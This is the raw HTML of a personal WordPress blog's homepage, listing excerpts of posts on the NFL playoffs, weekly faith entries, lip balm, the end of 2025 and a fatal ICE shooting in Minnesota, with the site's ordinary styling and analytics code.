var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='zerogravity-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='zerogravity-style-css' href='https://beckypalmer.me/wp-content/themes/zerogravity/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://beckypalmer.me/wp-content/themes/zerogravity/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=5c6edb3c72b8ff4718bda3a5b7af09da' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://beckypalmer.me/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/beckypalmer.me","hash_tracking":"false","v4_id":"G-386BM30KGG"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://beckypalmer.me/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beckypalmer.me/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
			<style type='text/css'>
		a {color: #7B0099;}
	a:hover {color: #7B0099;}
	.blog-info-sin-imagen {background-color: #7B0099;}
	.social-icon-wrapper a:hover {color: #7B0099;}
	.toggle-search {color: #7B0099;}
	.prefix-widget-title {color: #7B0099;}
	.term-icon {color: #7B0099;}

	.sub-title a:hover {color:#7B0099;}
	.entry-content a:visited,.comment-content a:visited {color:#7B0099;}
	input[type="submit"] {background-color:#7B0099 !important;}
	.bypostauthor cite span {background-color:#7B0099;}
	.site-header h1 a:hover,
	.site-header h2 a:hover {
		color: #7B0099;
	}
	.entry-header .entry-title a:hover {color:#7B0099 ;}
	.archive-header {border-left-color:#7B0099;}
	.main-navigation a:hover,
	.main-navigation a:focus {
		color: #7B0099;
	}
	.widget-area .widget a:hover {
		color: #7B0099 !important;
	}
	footer[role="contentinfo"] a:hover {
		color: #7B0099;
	}
	.entry-meta a:hover {
	color: #7B0099;
	}
	.format-status .entry-header header a:hover {
		color: #7B0099;
	}
	.comments-area article header a:hover {
		color: #7B0099;
	}
	a.comment-reply-link:hover,
	a.comment-edit-link:hover {
		color: #7B0099;
	}
	.main-navigation .current-menu-item a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {color: #7B0099;}
	.currenttext, .paginacion a:hover {background-color:#7B0099;}
	.main-navigation li a:hover  {color: #7B0099;}
	.aside{border-left-color:#7B0099 !important;}
	blockquote{border-left-color:#7B0099;}
	.logo-header-wrapper, .image-header-wrapper {background-color:#7B0099;}
	h2.comments-title {border-left-color:#7B0099;}

	
	
	
	
	
		body.custom-font-enabled {font-family: "Arimo", Arial, Verdana;}

			@media screen and (min-width: 600px) {
			#primary {float:left;}
			#secondary {float:right;}
			.site-content {
				border-left: none;
				padding-left:0;
				padding-right: 24px;
				padding-right:1.714285714285714rem;
				/*border-right: 1px solid #e0e0e0;*/
			}
		}
		@media screen and (min-width: 960px) {
			.site-content {
				border-right: 1px solid #e0e0e0;
			}
		}
		</style>

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #9344e2; }
</style>
	<link rel="icon" href="https://beckypalmer.me/wp-content/uploads/2015/11/cropped-Beckyp_logo_V5-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://beckypalmer.me/wp-content/uploads/2015/11/cropped-Beckyp_logo_V5-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beckypalmer.me/wp-content/uploads/2015/11/cropped-Beckyp_logo_V5-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://beckypalmer.me/wp-content/uploads/2015/11/cropped-Beckyp_logo_V5-1-270x270.jpg" />
</head>

<body data-rsssl=1 class="home blog custom-background wp-theme-zerogravity custom-font-enabled">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">

    	<div class="top-bar">
				
		<div class="boton-menu-movil"><i class="fa fa-align-justify"></i></div>
		
				
		<div class="toggle-search"><i class="fa fa-search"></i></div>
		<div class="social-icon-wrapper">
							<a href="https://twitter.com/beckyiniowa" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a> 
						
							<a href="https://facebook.com/beckylovesbonjovi" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>
						
						
						
						
					 		<a href="http://instagram.com/becky_p" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a>
						
						
					</div><!-- .social-icon-wrapper -->	
	</div><!-- .top-bar --->
	
    <div class="wrapper-search-top-bar">
      <div class="search-top-bar">
			<div>
		<form method="get" id="searchform-toggle" action="https://beckypalmer.me/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search" name="s" id="s" />
			<input type="submit" name="submit" id="btn-search" value="Search" />
		</form>
    </div>      </div>
    </div>
	<div style="position:relative">
		
<div id="menu-movil">
	<div class="search-form-movil">
		<form method="get" id="searchform-movil" action="https://beckypalmer.me/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search-movil" placeholder="Search..." name="s" id="s" />
			<input type="submit" name="submit" id="btn-search-movil" value="Search" />
		</form>
	</div><!-- search-form-movil -->

	<div class="menu-movil-enlaces">
		<div class="nav-menu"><ul>
<li class="current_page_item"><a href="https://beckypalmer.me/">Home</a></li><li class="page_item page-item-234"><a href="https://beckypalmer.me/?page_id=234">About Becky P</a></li>
</ul></div>
	</div>

	<div class="social-icon-wrapper-movil">
							<a href="https://twitter.com/beckyiniowa" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a> 
			
							<a href="https://facebook.com/beckylovesbonjovi" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>
			
			
			
			
							<a href="http://instagram.com/becky_p" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a>
			
			
					</div><!-- .social-icon-wrapper -->	
</div><!-- #menu-movil -->
    </div>

		
				<div class="logo-header-wrapper" style="text-align:center;">				<a href="https://beckypalmer.me/"><img src="https://beckypalmer.wpengine.com/wp-content/uploads/2016/03/header-2016-3.jpg" class="header-image" width="1096" height="250" alt="Knotty Things" /></a>
				</div><!-- .logo-header-wrapper or .image-header-wrapper -->

		
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="nav-menu"><ul>
<li class="current_page_item"><a href="https://beckypalmer.me/">Home</a></li><li class="page_item page-item-234"><a href="https://beckypalmer.me/?page_id=234">About Becky P</a></li>
</ul></div>
		</nav><!-- #site-navigation -->


	</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">
		
										
	<article id="post-5493" class="post-5493 post type-post status-publish format-standard has-post-thumbnail hentry category-advice category-bright-shiny-objects">
		
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://beckypalmer.me/?p=5493" rel="bookmark">Thank God for Football</a>
			</h2>
						
			<!-- Author, date and comments -->
            <div class='sub-title'>
				<div class="autor-fecha">
                	<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href='https://beckypalmer.me/?author=2'>Becky P</a></span>                 	&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2026-01-19T17:15:57-06:00'>January 19, 2026</time> <time class='updated' style='display:none;' datetime='2026-01-18T18:45:29-06:00'>January 18, 2026</time>					&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="https://beckypalmer.me/?p=5493#respond">No Comments<span class="screen-reader-text"> on Thank God for Football</span></a>               </div>
                <!--<div class="popup-comments"> </div>-->
            </div><!-- .sub-title -->
		</header><!-- .entry-header -->
		
		<!-- Subtitle widget area -->
				
					
			<div class="excerpt-wrapper"><!-- Excerpt -->
										<a href="https://beckypalmer.me/?p=5493" title="Thank God for Football" rel="bookmark" >
						<div class="wrapper-excerpt-thumbnail"><img width="176" height="176" src="https://beckypalmer.me/wp-content/uploads/2016/09/FPMLZ0EJJ9-176x176.jpg" class="attachment-excerpt-thumbnail-zg-176 size-excerpt-thumbnail-zg-176 wp-post-image" alt="" decoding="async" srcset="https://beckypalmer.me/wp-content/uploads/2016/09/FPMLZ0EJJ9-176x176.jpg 176w, https://beckypalmer.me/wp-content/uploads/2016/09/FPMLZ0EJJ9-150x150.jpg 150w, https://beckypalmer.me/wp-content/uploads/2016/09/FPMLZ0EJJ9-60x60.jpg 60w" sizes="(max-width: 176px) 100vw, 176px" /></div>
						</a>
								<p>The national news is rough right now. What’s happening in Minnesota is illegal, unconstitutional, unethical—and really scary. I do take some comfort in watching people stand up for what’s right, but sometimes the healthiest thing I can do is step away from the constant stream of headlines for my own sanity. Enter: the NFL playoffs. Few things can hold my&#8230; <a href="https://beckypalmer.me/?p=5493">Read more &raquo;</a></p>
			</div><!-- .excerpt-wrapper -->
		
		
		<footer class="entry-meta">
			<!-- Post end widget area -->
						
						<div class="entry-meta-term">
			<span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://beckypalmer.me/?cat=24" rel="tag">Advice</a>, <a href="https://beckypalmer.me/?cat=25" rel="tag">Bright shiny objects</a>			
						
			<div style="float:right;"></div>
			</div>
			
						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-5491" class="post-5491 post type-post status-publish format-standard has-post-thumbnail hentry category-faith">
		
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://beckypalmer.me/?p=5491" rel="bookmark">Faithful Friday 1-16</a>
			</h2>
						
			<!-- Author, date and comments -->
            <div class='sub-title'>
				<div class="autor-fecha">
                	<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href='https://beckypalmer.me/?author=2'>Becky P</a></span>                 	&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2026-01-16T09:00:10-06:00'>January 16, 2026</time> <time class='updated' style='display:none;' datetime='2026-01-11T18:46:39-06:00'>January 11, 2026</time>					&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="https://beckypalmer.me/?p=5491#respond">No Comments<span class="screen-reader-text"> on Faithful Friday 1-16</span></a>               </div>
                <!--<div class="popup-comments"> </div>-->
            </div><!-- .sub-title -->
		</header><!-- .entry-header -->
		
		<!-- Subtitle widget area -->
				
					
			<div class="excerpt-wrapper"><!-- Excerpt -->
										<a href="https://beckypalmer.me/?p=5491" title="Faithful Friday 1-16" rel="bookmark" >
						<div class="wrapper-excerpt-thumbnail"><img width="176" height="176" src="https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-176x176.png" class="attachment-excerpt-thumbnail-zg-176 size-excerpt-thumbnail-zg-176 wp-post-image" alt="Faithful Friday" decoding="async" srcset="https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-176x176.png 176w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-150x150.png 150w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-300x300.png 300w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-768x768.png 768w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-624x624.png 624w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-60x60.png 60w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons.png 1024w" sizes="(max-width: 176px) 100vw, 176px" /></div>
						</a>
											</div><!-- .excerpt-wrapper -->
		
		
		<footer class="entry-meta">
			<!-- Post end widget area -->
						
						<div class="entry-meta-term">
			<span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://beckypalmer.me/?cat=20" rel="tag">Faith</a>			
						
			<div style="float:right;"></div>
			</div>
			
						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-5489" class="post-5489 post type-post status-publish format-standard has-post-thumbnail hentry category-issues">
		
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://beckypalmer.me/?p=5489" rel="bookmark">No Words</a>
			</h2>
						
			<!-- Author, date and comments -->
            <div class='sub-title'>
				<div class="autor-fecha">
                	<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href='https://beckypalmer.me/?author=2'>Becky P</a></span>                 	&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2026-01-12T17:15:10-06:00'>January 12, 2026</time> <time class='updated' style='display:none;' datetime='2026-01-11T18:42:01-06:00'>January 11, 2026</time>					&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="https://beckypalmer.me/?p=5489#respond">No Comments<span class="screen-reader-text"> on No Words</span></a>               </div>
                <!--<div class="popup-comments"> </div>-->
            </div><!-- .sub-title -->
		</header><!-- .entry-header -->
		
		<!-- Subtitle widget area -->
				
					
			<div class="excerpt-wrapper"><!-- Excerpt -->
										<a href="https://beckypalmer.me/?p=5489" title="No Words" rel="bookmark" >
						<div class="wrapper-excerpt-thumbnail"><img width="176" height="99" src="https://beckypalmer.me/wp-content/uploads/2026/01/black-boxes.jpg" class="attachment-excerpt-thumbnail-zg-176 size-excerpt-thumbnail-zg-176 wp-post-image" alt="" decoding="async" /></div>
						</a>
								<p>I had another post half written but I just can&#8217;t finish it today. Renee Macklin Good was shot in cold blood by an ICE agent in Minnesota a few days ago.  She isn&#8217;t an immigrant, she wasn&#8217;t armed or dangerous in any way.  Her only crime was being in the wrong place at the wrong time.  The &#8220;man&#8221; (and I&#8230; <a href="https://beckypalmer.me/?p=5489">Read more &raquo;</a></p>
			</div><!-- .excerpt-wrapper -->
		
		
		<footer class="entry-meta">
			<!-- Post end widget area -->
						
						<div class="entry-meta-term">
			<span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://beckypalmer.me/?cat=23" rel="tag">Issues</a>			
						
			<div style="float:right;"></div>
			</div>
			
						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-5485" class="post-5485 post type-post status-publish format-standard has-post-thumbnail hentry category-faith">
		
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://beckypalmer.me/?p=5485" rel="bookmark">Faithful Friday 1-9</a>
			</h2>
						
			<!-- Author, date and comments -->
            <div class='sub-title'>
				<div class="autor-fecha">
                	<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href='https://beckypalmer.me/?author=2'>Becky P</a></span>                 	&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2026-01-09T08:30:39-06:00'>January 9, 2026</time> <time class='updated' style='display:none;' datetime='2026-01-04T19:52:27-06:00'>January 4, 2026</time>					&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="https://beckypalmer.me/?p=5485#respond">No Comments<span class="screen-reader-text"> on Faithful Friday 1-9</span></a>               </div>
                <!--<div class="popup-comments"> </div>-->
            </div><!-- .sub-title -->
		</header><!-- .entry-header -->
		
		<!-- Subtitle widget area -->
				
					
			<div class="excerpt-wrapper"><!-- Excerpt -->
										<a href="https://beckypalmer.me/?p=5485" title="Faithful Friday 1-9" rel="bookmark" >
						<div class="wrapper-excerpt-thumbnail"><img width="176" height="176" src="https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-176x176.png" class="attachment-excerpt-thumbnail-zg-176 size-excerpt-thumbnail-zg-176 wp-post-image" alt="Faithful Friday" decoding="async" loading="lazy" srcset="https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-176x176.png 176w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-150x150.png 150w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-300x300.png 300w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-768x768.png 768w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-624x624.png 624w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-60x60.png 60w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons.png 1024w" sizes="auto, (max-width: 176px) 100vw, 176px" /></div>
						</a>
											</div><!-- .excerpt-wrapper -->
		
		
		<footer class="entry-meta">
			<!-- Post end widget area -->
						
						<div class="entry-meta-term">
			<span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://beckypalmer.me/?cat=20" rel="tag">Faith</a>			
						
			<div style="float:right;"></div>
			</div>
			
						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-5483" class="post-5483 post type-post status-publish format-standard has-post-thumbnail hentry category-advice">
		
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://beckypalmer.me/?p=5483" rel="bookmark">Getting Lippy</a>
			</h2>
						
			<!-- Author, date and comments -->
            <div class='sub-title'>
				<div class="autor-fecha">
                	<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href='https://beckypalmer.me/?author=2'>Becky P</a></span>                 	&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2026-01-05T17:15:25-06:00'>January 5, 2026</time> <time class='updated' style='display:none;' datetime='2026-01-04T22:17:39-06:00'>January 4, 2026</time>					&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="https://beckypalmer.me/?p=5483#respond">No Comments<span class="screen-reader-text"> on Getting Lippy</span></a>               </div>
                <!--<div class="popup-comments"> </div>-->
            </div><!-- .sub-title -->
		</header><!-- .entry-header -->
		
		<!-- Subtitle widget area -->
				
					
			<div class="excerpt-wrapper"><!-- Excerpt -->
										<a href="https://beckypalmer.me/?p=5483" title="Getting Lippy" rel="bookmark" >
						<div class="wrapper-excerpt-thumbnail"><img width="176" height="176" src="https://beckypalmer.me/wp-content/uploads/2026/01/lip-balm-176x176.jpg" class="attachment-excerpt-thumbnail-zg-176 size-excerpt-thumbnail-zg-176 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beckypalmer.me/wp-content/uploads/2026/01/lip-balm-176x176.jpg 176w, https://beckypalmer.me/wp-content/uploads/2026/01/lip-balm-150x150.jpg 150w, https://beckypalmer.me/wp-content/uploads/2026/01/lip-balm-60x60.jpg 60w" sizes="auto, (max-width: 176px) 100vw, 176px" /></div>
						</a>
								<p>I&#8217;ve had a lip balm on me at all times since college.  I&#8217;m more likely to leave my house without my phone than I am without at least one on my person.  One of &#8220;lame claims to fame&#8221; is that I have completely used up more than one tubes of lip balm before I lost it.  I had no idea&#8230; <a href="https://beckypalmer.me/?p=5483">Read more &raquo;</a></p>
			</div><!-- .excerpt-wrapper -->
		
		
		<footer class="entry-meta">
			<!-- Post end widget area -->
						
						<div class="entry-meta-term">
			<span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://beckypalmer.me/?cat=24" rel="tag">Advice</a>			
						
			<div style="float:right;"></div>
			</div>
			
						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-5482" class="post-5482 post type-post status-publish format-standard has-post-thumbnail hentry category-faith">
		
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://beckypalmer.me/?p=5482" rel="bookmark">Faithful Friday 1-2</a>
			</h2>
						
			<!-- Author, date and comments -->
            <div class='sub-title'>
				<div class="autor-fecha">
                	<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href='https://beckypalmer.me/?author=2'>Becky P</a></span>                 	&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2026-01-02T09:00:32-06:00'>January 2, 2026</time> <time class='updated' style='display:none;' datetime='2025-12-28T20:43:50-06:00'>December 28, 2025</time>					&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="https://beckypalmer.me/?p=5482#respond">No Comments<span class="screen-reader-text"> on Faithful Friday 1-2</span></a>               </div>
                <!--<div class="popup-comments"> </div>-->
            </div><!-- .sub-title -->
		</header><!-- .entry-header -->
		
		<!-- Subtitle widget area -->
				
					
			<div class="excerpt-wrapper"><!-- Excerpt -->
										<a href="https://beckypalmer.me/?p=5482" title="Faithful Friday 1-2" rel="bookmark" >
						<div class="wrapper-excerpt-thumbnail"><img width="176" height="176" src="https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-176x176.png" class="attachment-excerpt-thumbnail-zg-176 size-excerpt-thumbnail-zg-176 wp-post-image" alt="Faithful Friday" decoding="async" loading="lazy" srcset="https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-176x176.png 176w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-150x150.png 150w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-300x300.png 300w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-768x768.png 768w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-624x624.png 624w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-60x60.png 60w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons.png 1024w" sizes="auto, (max-width: 176px) 100vw, 176px" /></div>
						</a>
											</div><!-- .excerpt-wrapper -->
		
		
		<footer class="entry-meta">
			<!-- Post end widget area -->
						
						<div class="entry-meta-term">
			<span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://beckypalmer.me/?cat=20" rel="tag">Faith</a>			
						
			<div style="float:right;"></div>
			</div>
			
						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-5480" class="post-5480 post type-post status-publish format-standard has-post-thumbnail hentry category-advice category-its-all-love">
		
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://beckypalmer.me/?p=5480" rel="bookmark">We Made It!</a>
			</h2>
						
			<!-- Author, date and comments -->
            <div class='sub-title'>
				<div class="autor-fecha">
                	<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href='https://beckypalmer.me/?author=2'>Becky P</a></span>                 	&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2025-12-29T17:15:36-06:00'>December 29, 2025</time> <time class='updated' style='display:none;' datetime='2025-12-28T20:40:05-06:00'>December 28, 2025</time>					&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="https://beckypalmer.me/?p=5480#respond">No Comments<span class="screen-reader-text"> on We Made It!</span></a>               </div>
                <!--<div class="popup-comments"> </div>-->
            </div><!-- .sub-title -->
		</header><!-- .entry-header -->
		
		<!-- Subtitle widget area -->
				
					
			<div class="excerpt-wrapper"><!-- Excerpt -->
										<a href="https://beckypalmer.me/?p=5480" title="We Made It!" rel="bookmark" >
						<div class="wrapper-excerpt-thumbnail"><img width="176" height="176" src="https://beckypalmer.me/wp-content/uploads/2025/12/cheers-176x176.jpg" class="attachment-excerpt-thumbnail-zg-176 size-excerpt-thumbnail-zg-176 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://beckypalmer.me/wp-content/uploads/2025/12/cheers-176x176.jpg 176w, https://beckypalmer.me/wp-content/uploads/2025/12/cheers-150x150.jpg 150w, https://beckypalmer.me/wp-content/uploads/2025/12/cheers-60x60.jpg 60w" sizes="auto, (max-width: 176px) 100vw, 176px" /></div>
						</a>
								<p>If you are reading this it means that you have survived the dumpster fire that was 2025 (Ok technically there a 2 days left, but close enough!!). We&#8217;ve survived weird weather.  We&#8217;ve survived earthquakes.  We&#8217;ve survived wildfires.  We&#8217;ve survived Katy Perry going to space.  We&#8217;ve survived multiple tragic murders of public figures. We&#8217;ve survived rising prices, international embarrassments, and the&#8230; <a href="https://beckypalmer.me/?p=5480">Read more &raquo;</a></p>
			</div><!-- .excerpt-wrapper -->
		
		
		<footer class="entry-meta">
			<!-- Post end widget area -->
						
						<div class="entry-meta-term">
			<span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://beckypalmer.me/?cat=24" rel="tag">Advice</a>, <a href="https://beckypalmer.me/?cat=27" rel="tag">It's All Love</a>			
						
			<div style="float:right;"></div>
			</div>
			
						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-5474" class="post-5474 post type-post status-publish format-standard has-post-thumbnail hentry category-faith">
		
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://beckypalmer.me/?p=5474" rel="bookmark">Faithful Friday 12-26</a>
			</h2>
						
			<!-- Author, date and comments -->
            <div class='sub-title'>
				<div class="autor-fecha">
                	<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href='https://beckypalmer.me/?author=2'>Becky P</a></span>                 	&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2025-12-26T09:00:34-06:00'>December 26, 2025</time> <time class='updated' style='display:none;' datetime='2025-12-21T12:50:34-06:00'>December 21, 2025</time>					&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="https://beckypalmer.me/?p=5474#respond">No Comments<span class="screen-reader-text"> on Faithful Friday 12-26</span></a>               </div>
                <!--<div class="popup-comments"> </div>-->
            </div><!-- .sub-title -->
		</header><!-- .entry-header -->
		
		<!-- Subtitle widget area -->
				
					
			<div class="excerpt-wrapper"><!-- Excerpt -->
										<a href="https://beckypalmer.me/?p=5474" title="Faithful Friday 12-26" rel="bookmark" >
						<div class="wrapper-excerpt-thumbnail"><img width="176" height="176" src="https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-176x176.png" class="attachment-excerpt-thumbnail-zg-176 size-excerpt-thumbnail-zg-176 wp-post-image" alt="Faithful Friday" decoding="async" loading="lazy" srcset="https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-176x176.png 176w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-150x150.png 150w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-300x300.png 300w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-768x768.png 768w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-624x624.png 624w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons-60x60.png 60w, https://beckypalmer.me/wp-content/uploads/2016/10/Smith-Sons.png 1024w" sizes="auto, (max-width: 176px) 100vw, 176px" /></div>
						</a>
											</div><!-- .excerpt-wrapper -->
		
		
		<footer class="entry-meta">
			<!-- Post end widget area -->
						
						<div class="entry-meta-term">
			<span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://beckypalmer.me/?cat=20" rel="tag">Faith</a>			
						
			<div style="float:right;"></div>
			</div>
			
						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
							
	<article id="post-5475" class="post-5475 post type-post status-publish format-standard hentry category-its-all-love">
		
		<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://beckypalmer.me/?p=5475" rel="bookmark">Merry Christmas!</a>
			</h2>
						
			<!-- Author, date and comments -->
            <div class='sub-title'>
				<div class="autor-fecha">
                	<i class="fa fa-user"></i> <span class='author vcard'><a class='fn' rel='author' href='https://beckypalmer.me/?author=2'>Becky P</a></span>                 	&nbsp;&nbsp;<i class="fa fa-calendar-o"></i> <time class='entry-date published' datetime='2025-12-25T08:45:42-06:00'>December 25, 2025</time> <time class='updated' style='display:none;' datetime='2025-12-21T12:51:25-06:00'>December 21, 2025</time>					&nbsp;&nbsp;<i class="fa fa-comment-o"></i> <a href="https://beckypalmer.me/?p=5475#respond">No Comments<span class="screen-reader-text"> on Merry Christmas!</span></a>               </div>
                <!--<div class="popup-comments"> </div>-->
            </div><!-- .sub-title -->
		</header><!-- .entry-header -->
		
		<!-- Subtitle widget area -->
				
					
			<div class="excerpt-wrapper"><!-- Excerpt -->
											</div><!-- .excerpt-wrapper -->
		
		
		<footer class="entry-meta">
			<!-- Post end widget area -->
						
						<div class="entry-meta-term">
			<span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://beckypalmer.me/?cat=27" rel="tag">It's All Love</a>			
						
			<div style="float:right;"></div>
			</div>
			
						
